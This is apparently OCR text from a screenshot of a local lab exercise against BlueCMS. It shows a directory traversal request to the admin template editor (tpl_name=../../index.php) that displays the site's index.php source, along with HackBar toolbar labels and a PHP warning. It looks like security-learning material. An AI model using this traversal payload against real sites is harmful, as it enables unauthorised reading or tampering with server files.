 127.0.0.1/bluecms/admin/tpl_manage.php?act=edit&tpl_name=../../index.php
刷题网站 常用网址 编码网站 众多大佬 优秀网站 AI-Chat 实验室 github优秀项目 web靶场集合 漏洞库 赏金猎人 walkthrough 面
( ! ) Strict standards: htmlentities(): Only basic entities substitution is supported for multi-byte encodings other than UTF-8; functionali
line 41
Call Stack
# Time Memory Function
1 0.0166 148592 {main}( )
2 0.1639 622296 htmlentities ( ???, ???, ??? )
BlueCMS管理中心 - 编辑模板
编辑过后请更新缓存
模板文件名称: ../../index.php
<?php
/**
* [bluecms]版权所有 标准网络，保留所有权利
* This is not a freeware, use is subject to license terms
*
* $Id：index.php
* $author：lucks
*/
define("IN_BLUE",true);
require_once('include/common.inc.php');
require_once(BLUE_ROOT.'include/index.fun.php');
do_task('update_info');
$cat_nav = read_static_cache('cat_list_0');
$add_nav_list = read_static_cache('add_nav');
$flash_list = flash_list();
$hot_news = get_hot_news('', 6);
模板内容:
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/bluecms/admin/tpl_manage.php?act=edit&tpl_name=../../index.php